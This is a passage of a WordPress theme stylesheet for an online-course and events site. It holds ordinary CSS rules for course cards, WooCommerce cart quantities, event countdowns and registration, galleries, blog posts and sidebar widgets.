.single-course-wrap .meta-list a {
  margin-right: 5px;
}

.woocommercediv.product .single-course .course-thumb .course-price-item .course-price .woocommerce-Price-amount {
  padding-right: 8px;
}
.woocommercediv.product .single-course .course-thumb .course-price-item .course-price del .woocommerce-Price-amount {
  color: rgba(255, 255, 255, 0.8);
  font-weight: 500;
}

.ts-mix-tab-course.woocommerce .product .single-course.style2 .single-course-wrap .content-area {
  padding-top: 30px;
}
.ts-mix-tab-course.woocommerce .product .single-course.style2 .single-course-wrap .content-area .product-cat i {
  margin-right: 5px;
  color: #F14D5D;
}
.ts-mix-tab-course.woocommerce .product .single-course.style2 .single-course-wrap .content-area .product-cat a {
  font-size: 14px;
  font-weight: 600;
  color: #706F81;
  padding: 0 5px;
}
.ts-mix-tab-course.woocommerce .product .single-course.style2 .single-course-wrap .content-area .ts-course-el-title {
  margin: 10px 0px 30px 0px;
}

.product-category-slider .slider-item .single-course-category {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 30px;
  border-radius: 8px;
  margin-bottom: 30px;
  background: var(--cat-color);
  -webkit-box-shadow: 0px 15px 30px rgba(var(--cat-color), 0.25);
          box-shadow: 0px 15px 30px rgba(var(--cat-color), 0.25);
}
.product-category-slider .slider-item .single-course-category .course-media {
  position: relative;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 86px;
  height: 86px;
  background: rgba(255, 255, 255, 0.15);
  padding: 25px;
  border-radius: 50%;
  margin-right: 20px;
}
.product-category-slider .slider-item .single-course-category .course-content {
  position: relative;
  top: 0;
  bottom: 0;
  margin: auto;
}
.product-category-slider .slider-item .single-course-category .course-content .course-category-title {
  margin-bottom: 0;
}
.product-category-slider .slider-item .single-course-category .course-content .course-category-title a {
  font-size: 20px;
  font-weight: 700;
  line-height: 33px;
  color: #fff;
  margin: 0;
}
.product-category-slider .slider-item .single-course-category .course-content .course-count {
  font-size: 15px;
  line-height: 26px;
  color: #fff;
  margin-bottom: 5px;
}
.product-category-slider .owl-nav {
  position: absolute;
  top: -80px;
  right: 0;
}
.product-category-slider .owl-nav .owl-prev {
  left: -110px;
}
.product-category-slider .owl-nav .owl-next {
  right: 0;
}
.product-category-slider .owl-nav .owl-next,
.product-category-slider .owl-nav .owl-prev {
  background: #E8E8EC;
}
.product-category-slider .owl-nav .owl-next:hover,
.product-category-slider .owl-nav .owl-prev:hover {
  background: #2878EB;
  color: #fff;
  border-color: #2878EB;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 150px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
  padding: 8px 20px !important;
  border-radius: 5px;
  margin-right: -30px;
}

.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}

.quantity {
  position: relative;
  text-align: left;
}
.quantity input.qty {
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.quantity .qty_button {
  position: absolute;
  right: 0;
  opacity: 1;
  visibility: visible;
  cursor: pointer;
  background: transparent;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.quantity .qty_button.minus {
  bottom: 0;
}

.woocommerce td.product-quantity {
  min-width: 160px;
}
.woocommerce .quantity .qty {
  border-radius: 5px;
  border: 1px solid #CFCFCF;
  width: 100px;
}
.woocommerce .quantity .qty_button {
  border: 1px solid #CFCFCF;
  border-radius: 3px;
  height: 20px;
  padding: 0px;
  width: 20px;
  line-height: 20px;
}
.woocommerce .quantity .qty_button:hover {
  background: #F14D5D;
  border: 1px solid transparent;
  color: #fff;
}

/*==================================
// Event Sinlge 
================================== */
.single-etn .etn-es-events-page-container {
  padding-top: 0;
}
.single-etn .etn-attendee-widget-holder {
  padding-bottom: 50px;
}
.single-etn .etn-event-attendee-single {
  -webkit-box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.04);
  padding: 25px;
  border-radius: 6px;
  text-align: center;
  margin-bottom: 20px;
}
.single-etn .etn-event-attendee-single .etn-attendee-avatar-wrap {
  max-width: 110px;
  margin: 0 auto 20px;
}
.single-etn .etn-event-attendee-single .etn-attendee-avatar-wrap img {
  border-radius: 50%;
}
.single-etn .etn-event-attendee-single .etn-attendee-title {
  font-size: 16px;
  color: #120F2D;
  margin-bottom: 0;
  text-transform: capitalize;
}
.single-etn .etn-event-attendee-single .attende-meta {
  font-size: 14px;
  margin-bottom: 0;
}

.courselog-archive-events .course-archive-list.style2 .filter-item {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}
.courselog-archive-events .course-archive-list.style2 .filter-item p {
  margin: 0;
  color: #120F2D;
  font-weight: 500;
  text-align: left;
}
.courselog-archive-events .course-archive-list.style2 .courselog-course-order select {
  border: 1px solid #DADADE;
  border-radius: 4px;
  font-weight: 500;
  padding: 8px 20px;
  margin-left: 15px;
  color: #2878EB;
  font-weight: 700;
}
.courselog-archive-events .archive-widgets {
  border-width: 0 0 1px 0;
  border-bottom: 1px solid #e3e3e8;
  padding: 0 0 40px 0;
  border-radius: 0;
  position: relative;
}
.courselog-archive-events .archive-widgets .courselog-search-course-form {
  position: relative;
}
.courselog-archive-events .archive-widgets .search-event-input {
  width: 100%;
  padding: 11px 50px 11px 20px;
  border: none;
  border-radius: 5px;
  background: #F5F5F6;
}
.courselog-archive-events .archive-widgets .search-event-button {
  background: transparent;
  padding: 10px 20px;
  border: none;
  color: #2878EB;
  text-indent: 0;
  position: absolute;
  cursor: pointer;
  right: 0;
  top: 0;
}
@media (max-width: 768px) {
  .courselog-archive-events .etn-event-thumb {
    margin-bottom: 30px;
  }
}
.courselog-archive-events .etn-event-thumb span {
  position: absolute;
  top: 10px;
  left: 10px;
  background: #2878EB;
  border-radius: 4px;
  color: #fff;
  font-size: 12px;
  line-height: 16px;
  padding: 5px 8px;
  letter-spacing: 0.2px;
}
.courselog-archive-events .etn-event-thumb span i {
  margin-right: 5px;
}
.courselog-archive-events .single-course {
  margin-bottom: 40px;
}
.courselog-archive-events .single-course .content-area .event-readmore a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  background: #2878EB;
  border-radius: 50%;
  display: inline-block;
  font-size: 12px;
}
.courselog-archive-events .single-course:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.etn-event-single-wrap {
  padding-top: 80px;
}

/*==================================
   countdown style
================================== */
.etn-event-countdown-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 55px;
}
.etn-event-countdown-wrap .etn-count-item {
  font-size: 26px;
  line-height: 25px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 18px 0;
  margin: 0px 10px;
  background-image: url(../images/countdown_shape1.png);
  background-repeat: no-repeat;
  background-size: cover;
  height: 80px;
  width: 80px;
  text-align: center;
}
.etn-event-countdown-wrap .etn-count-item.etn-hours {
  background-image: url(../images/countdown_shape2.png);
}
.etn-event-countdown-wrap .etn-count-item.etn-minutes {
  background-image: url(../images/countdown_shape3.png);
}
.etn-event-countdown-wrap .etn-count-item.etn-seconds {
  background-image: url(../images/countdown_shape4.png);
}
@media (max-width: 767px) {
  .etn-event-countdown-wrap .etn-count-item {
    margin-bottom: 15px;
  }
}
.etn-event-countdown-wrap .etn-count-item .text {
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 17px;
}
.etn-event-countdown-wrap .date-seperate {
  font-size: 36px;
  font-weight: 700;
}

.sinlge-event-registration {
  padding: 50px 0;
  background: #2878EB;
}
.sinlge-event-registration .etn-variable-total-price {
  display: none;
}
.etn-sidebar .sinlge-event-registration .etn-variable-total-price {
  display: block;
}
.sinlge-event-registration .etn-widget {
  text-align: center;
}
.sinlge-event-registration .etn-widget .etn-title {
  font-size: 26px;
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item {
  background-color: transparent;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-header,
.sinlge-event-registration .etn-widget .etn-single-ticket-item .etn-ticket-divider {
  display: none;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item {
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input,
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item .qt-btn {
  background-color: transparent;
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input {
  border: 1px solid rgba(255, 255, 255, 0.1);
}
.sinlge-event-registration .etn-widget .etn-event-form-parent label,
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price {
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: rgba(255, 255, 255, 0.8);
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-form-ticket-text {
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price {
  margin-bottom: 6px;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control {
  background: transparent;
  color: #FFFFFF;
  border: 1px solid rgba(255, 255, 255, 0.1);
  line-height: 52px;
  height: 52px;
  padding-left: 15px;
  padding-right: 0;
  outline: none;
  -moz-appearance: textfield;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-webkit-input-placeholder {
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-moz-placeholder {
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control:-ms-input-placeholder {
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-ms-input-placeholder {
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::placeholder {
  color: #FFFFFF;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
  background: #FFA217;
  padding: 8px 30px;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn:hover {
  background: #F14D5D;
}
.sinlge-event-registration .etn-widget .etn-zoom-event-notice {
  color: #FFFFFF;
}

@media (min-width: 1024px) {
  .sinlge-event-registration .etn-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .sinlge-event-registration .etn-widget .etn-title {
    margin-right: 30px;
    margin-bottom: 0;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 50%;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .etn-add-to-cart-block {
    width: auto;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 {
    width: 100%;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 .variation_0 {
    padding-right: 50px;
  }
  .sinlge-event-registration .etn-widget .etn-single-ticket-item {
    background-color: transparent;
    padding: 0;
    margin-bottom: 0;
  }
}
/************* Kindergarten team css ************/
.kindergarten-team .single-team-item {
  -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.06);
          box-shadow: 0 10px 10px rgba(0, 0, 0, 0.06);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  border-radius: 7px;
}
.kindergarten-team .single-team-item .team-footer {
  text-align: center;
  padding: 7px 0 21px 0;
  position: relative;
  border-radius: 7px;
  margin-top: 0px !important;
  background: #FFFFFF;
}
.kindergarten-team .single-team-item .team-footer::before {
  content: "";
  position: absolute;
  left: 0;
  top: -35px;
  background: url(../images/teacher_bg_1.png);
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-size: contain;
}
.kindergarten-team .single-team-item .team-footer h4 {
  position: relative;
  z-index: 9;
}
.kindergarten-team .single-team-item .team-footer p {
  margin-bottom: 0;
}

#learn-press-checkout {
  padding: 60px 0;
}

.ab-item {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.learnpress-page .lp-button.search-course-button,
.learnpress-page #lp-button.search-course-button {
  border: none;
  padding: 0;
}

.dialog-type-lightbox .dialog-widget-content {
  width: 100% !important;
}

.course-extra-box {
  border-radius: 0 !important;
}
.course-extra-box .course-extra-box__title {
  color: #2878EB;
  background-color: #fff;
  border-left: 5px solid #fff;
}
.course-extra-box.active .course-extra-box__title {
  background-color: #f8f8fc;
  border-left: 5px solid #2878EB;
}
.course-extra-box .course-extra-box__content li:before {
  color: #120F2D;
}

.course-faqs-box__title {
  color: #2878EB;
}

.courses-tabs .tab-pane.active {
  animation: fadeIn 3s;
  -webkit-animation: fadeIn 3s;
  -moz-animation: fadeIn 3s;
  -o-animation: fadeIn 3s;
  -ms-animation: fadeIn 3s;
}
.courses-tabs .tab-content.woocommerce .single-product-box .author-area {
  display: none;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.video-content .ekit-video-popup-btn {
  width: 100%;
}

.lp-profile-content {
  padding-bottom: 100px !important;
}

.user-profile-dashboard .lp-user-profile .lp-content-area {
  margin-bottom: 30px;
}
.user-profile-dashboard .lp-user-profile .lp-content-area .lp-profile-left {
  min-width: 80px !important;
  max-width: 80px !important;
}
.user-profile-dashboard .lp-user-profile .lp-content-area .lp-profile-right {
  gap: 3px !important;
}

/* verticle menu */
.ekit-wid-con .ekit-vertical-main-menu-wraper:hover .ekit-vertical-menu-container {
  opacity: 1;
  visibility: visible;
}
.ekit-wid-con .ekit_menu_style_vertical.elementskit-menu-container {
  height: auto;
  width: 100%;
  max-width: 250px;
}
.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
}
.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav .elementskit-dropdown,
.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav .elementskit-megamenu-panel {
  top: 0;
  left: 100%;
}
.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav.elementskit-menu-po-center > li > a {
  text-align: center;
}
.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav.elementskit-menu-po-right > li > a {
  text-align: right;
}
.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav > li.elementskit-megamenu-has {
  position: relative;
}
.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav > li > a {
  display: block;
}
.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav .elementskit-megamenu-panel {
  width: 818px;
}

/* Global */
.admin-bar .navbar-sticky.sticky {
  margin-top: 30px;
}

/* Image */
.alignright.size-thumbnail.wp-image-827 {
  margin-bottom: 40px;
  display: inline-block;
}

img, figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  border-radius: 6px;
}

img[class*=wp-image-] {
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-caption img[class*=wp-image-] {
  display: block;
}

.wp-block-gallery .blocks-gallery-item img[class*=wp-image-] {
  margin-bottom: 0;
}

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both;
}
.wp-caption.aligncenter {
  margin-bottom: 10px;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 4px;
  font-style: italic;
  margin-bottom: 30px;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignleft {
  float: left;
  margin-right: 1.5em;
}

.alignright {
  float: right;
  margin-left: 1.5em;
}

/*-- HTML Formate --*/
/* table */
table, iframe {
  border: 1px solid #fbfbfb;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td,
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  border-top: 1px solid #e7e7e7;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 10px 10px;
  border: 1px solid #EDEDED;
  text-align: center;
}

div#calendar_wrap caption {
  margin: 10px 10px 0;
  padding-bottom: 0;
}
div#calendar_wrap table > thead > tr > th, div#calendar_wrap table > tbody > tr > th, div#calendar_wrap table > tfoot > tr > th,
div#calendar_wrap table > thead > tr > td, div#calendar_wrap table > tbody > tr > td, div#calendar_wrap table > tfoot > tr > td {
  padding: 0;
}

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7;
}

dt {
  font-weight: bold;
  margin: 6px;
}

/* Gallery item */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0;
}

.gallery-size-thumbnail .gallery-caption {
  display: inline-block;
  max-width: 200px;
  margin-top: 5px;
}
.gallery-size-thumbnail .gallery-item > div > a {
  display: inline-block;
}

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
}
/* Theme check */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.gallery-caption,
.bypostauthor {
  display: block;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #ddd;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
  margin: 5px 0;
}

a code {
  color: #F14D5D;
}

p {
  margin: 0 0 25px;
}

p img.alignleft {
  clear: both;
  margin-bottom: 30px;
}

select {
  max-width: 100%;
}

.post-password-form input[type=password] {
  padding: 5px 15px;
  margin-left: 10px;
}
.post-password-form input[type=submit] {
  background-color: #F14D5D;
  border: none;
  padding: 7px 55px;
  color: #fff;
  cursor: pointer;
}

blockquote.wp-block-quote {
  background: #f7f7f7;
  padding: 40px;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 25px;
}
blockquote.wp-block-quote p {
  position: relative;
}
blockquote.wp-block-quote p:before {
  content: "\f10d";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  display: block;
  font-size: 28px;
  color: #dedede;
}
blockquote.wp-block-quote cite {
  font-size: 14px;
}

/*============================
   post
=============================== */
.post,
.search article.courselog-events,
.search article.lp_course,
.search article {
  margin: 0 0 30px;
}
.post .post-media,
.search article.courselog-events .post-media,
.search article.lp_course .post-media,
.search article .post-media {
  width: calc(100% - 0px);
  position: relative;
  overflow: hidden;
}
.post .post-media .video-link-btn,
.search article.courselog-events .post-media .video-link-btn,
.search article.lp_course .post-media .video-link-btn,
.search article .post-media .video-link-btn {
  position: absolute;
  right: 0;
  bottom: 0;
}
.post .post-media .video-link-btn a,
.search article.courselog-events .post-media .video-link-btn a,
.search article.lp_course .post-media .video-link-btn a,
.search article .post-media .video-link-btn a {
  background: #F14D5D;
  padding: 15px 20px;
  display: inline-block;
  color: #fff;
  font-size: 25px;
}
.post .post-body,
.post .post-quote-content,
.search article.courselog-events .post-body,
.search article.courselog-events .post-quote-content,
.search article.lp_course .post-body,
.search article.lp_course .post-quote-content,
.search article .post-body,
.search article .post-quote-content {
  background: #fff;
  padding: 40px;
  border: 1px solid #eeeeee;
  border-radius: 6px;
}
.post .entry-header .entry-title,
.search article.courselog-events .entry-header .entry-title,
.search article.lp_course .entry-header .entry-title,
.search article .entry-header .entry-title {
  margin-bottom: 20px;
  word-wrap: break-word;
  font-size: 36px;
}
.post .entry-header .entry-title a,
.search article.courselog-events .entry-header .entry-title a,
.search article.lp_course .entry-header .entry-title a,
.search article .entry-header .entry-title a {
  color: #120F2D;
}
.post .entry-header .entry-title a:hover,
.search article.courselog-events .entry-header .entry-title a:hover,
.search article.lp_course .entry-header .entry-title a:hover,
.search article .entry-header .entry-title a:hover {
  color: #F14D5D;
}
.post .post-meta,
.search article.courselog-events .post-meta,
.search article.lp_course .post-meta,
.search article .post-meta {
  margin-bottom: 10px;
}
.post .post-meta span,
.search article.courselog-events .post-meta span,
.search article.lp_course .post-meta span,
.search article .post-meta span {
  display: inline-block;
  margin-right: 20px;
  color: #120F2D;
  font-size: 14px;
}
.post .post-meta span i,
.search article.courselog-events .post-meta span i,
.search article.lp_course .post-meta span i,
.search article .post-meta span i {
  margin-right: 6px;
}
.post .post-footer,
.search article.courselog-events .post-footer,
.search article.lp_course .post-footer,
.search article .post-footer {
  clear: both;
}
.post .post-footer .btn-link,
.search article.courselog-events .post-footer .btn-link,
.search article.lp_course .post-footer .btn-link,
.search article .post-footer .btn-link {
  color: #F14D5D;
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
}
.post .post-footer .btn-link i,
.search article.courselog-events .post-footer .btn-link i,
.search article.lp_course .post-footer .btn-link i,
.search article .post-footer .btn-link i {
  margin-left: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  vertical-align: middle;
}
.post .post-footer .btn-link:hover i,
.search article.courselog-events .post-footer .btn-link:hover i,
.search article.lp_course .post-footer .btn-link:hover i,
.search article .post-footer .btn-link:hover i {
  margin-left: 10px;
}
.post .post-footer a i,
.search article.courselog-events .post-footer a i,
.search article.lp_course .post-footer a i,
.search article .post-footer a i {
  vertical-align: middle;
}
.post.sticky .meta-featured-post,
.search article.courselog-events.sticky .meta-featured-post,
.search article.lp_course.sticky .meta-featured-post,
.search article.sticky .meta-featured-post {
  display: block;
  position: absolute;
  right: -35px;
  top: 18px;
  background: #F14D5D;
  width: auto;
  height: auto;
  padding: 12px 45px;
  color: #fff;
  display: inline-block;
  transform: rotate(45deg);
  font-size: 12px;
  font-weight: 700;
  -webkit-transform: rotate(45deg);
  z-index: 1;
}
.post.sticky .post-body,
.search article.courselog-events.sticky .post-body,
.search article.lp_course.sticky .post-body,
.search article.sticky .post-body {
  overflow: hidden;
  position: relative;
}

.search article.page {
  padding: 40px;
  overflow: hidden;
  position: relative;
  margin-bottom: 40px;
  border: 1px solid #eeeeee;
}
.search article.page .entry-header .entry-title a {
  color: #120F2D;
}

.xs-page-header {
  margin-bottom: 30px;
}

/*=========================== 
    sidebar
============================= */
.sidebar .widget {
  margin-bottom: 30px;
  border: 1px solid #eeeeee;
  padding: 40px;
  border-radius: 6px;
}
.sidebar .widget.widget_search {
  padding: 0;
  border: 0;
}
.sidebar .widget.widget_search .form-control {
  font-weight: 600;
  border-radius: 0;
  border-color: #eee;
  border-radius: 6px 0 0 6px !important;
}
.sidebar .widget.widget_search .form-control:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #F14D5D;
}
.sidebar .widget.widget_search .input-group-btn {
  background: #F14D5D;
  color: #FFFFFF;
  padding: 0 18px;
  height: 50px;
  cursor: pointer;
  border-radius: 0 6px 6px 0;
  border: none;
}
.sidebar .widget.widget_search .input-group-btn i {
  line-height: 52px;
}
.sidebar .widget.widget-tags ul li {
  display: inline-block;
  margin-bottom: 8px;
  margin-right: 4px;
}
.sidebar .widget.widget-tags ul li a {
  display: block;
  padding: 5px 20px;
  border: 1px solid #eee;
  color: #666;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget-tags ul li a:hover {
  background: #F14D5D;
  color: #fff;
  -webkit-transition: all ease 500ms;
  transition: all ease 500ms;
}
.sidebar .widget.widget-tags ul li:last-child {
  margin-bottom: 0;
}
.sidebar .widget-title {
  font-size: 20px;
  position: relative;
  margin: 0 0 30px;
  padding: 0 0 15px;
}
.sidebar .widget-title:before {
  content: "";
  position: absolute;
  display: inline-block;
  bottom: 0px;
  width: 50px;
  height: 2px;
  left: 0;
  z-index: 1;
  background: #F14D5D;
}
.sidebar ul {
  border: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul li {
  border-bottom: 1px dashed #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.sidebar ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.sidebar ul li a {
  color: #120F2D;
}
.sidebar ul li a:hover {
  color: #F14D5D;
}
.sidebar ul li a.url, .sidebar ul li a.rsswidget {
  color: #120F2D;
}
.sidebar ul li a.rsswidget {
  font-weight: 600;
}
.sidebar ul li cite {
  font-style: normal;
}
.sidebar ul.sub-menu, .sidebar ul.children {
  padding: 10px 0px 0 20px;
}
.sidebar ul.children {
  padding-bottom: 0;
}

.widget_calendar .wp-calendar-table #today {
  background-color: #F14D5D;
  color: #FFFFFF;
  border: none;
}
.widget_calendar .wp-calendar-table #today a {
  color: #FFFFFF;
}

.tag-lists a,
.tagcloud a {
  border: 1px solid #DADADE;
  color: #120F2D;
  display: inline-block;
  font-size: 13px !important;
  padding: 7px 13px;
  margin-left: 3px;
  margin-bottom: 10px;
  border-radius: 16px;
  background: transparent;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 1;
}
.tag-lists a:hover,
.tagcloud a:hover {
  color: #FFFFFF;
  background: #F14D5D;
  border-color: #F14D5D;
}

.tag-lists ul li {
  display: inline-block;
}
.tag-lists ul li a:hover {
  color: #FFFFFF;
}

.textwidget img {
  margin: 10px 0;
}

.page-links .page-link {
  display: inline-block;
}

/*=======================================
 Post  details
 ========================================*/
.post-details .entry-thumbnail {
  margin-bottom: 40px;
}
.post-details .entry-header .entry-title {
  margin-bottom: 22px;
  font-size: 36px;
}
.post-details .entry-header .post-meta {
  margin-bottom: 10px;
}
.post-details .entry-header .post-meta span {
  display: inline-block;
  margin-right: 20px;
}
.post-details .entry-header .post-meta span i {
  margin-right: 10px;
}
.post-details .entry-header .post-meta span:last-of-type {
  margin-right: 0;
}

/*============================ 
//  Post Comments section
 ============================= */
.blog-post-comment .comment-title {
  font-size: 24px;
}
.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit;
}
.blog-post-comment .comment-content > h3 {
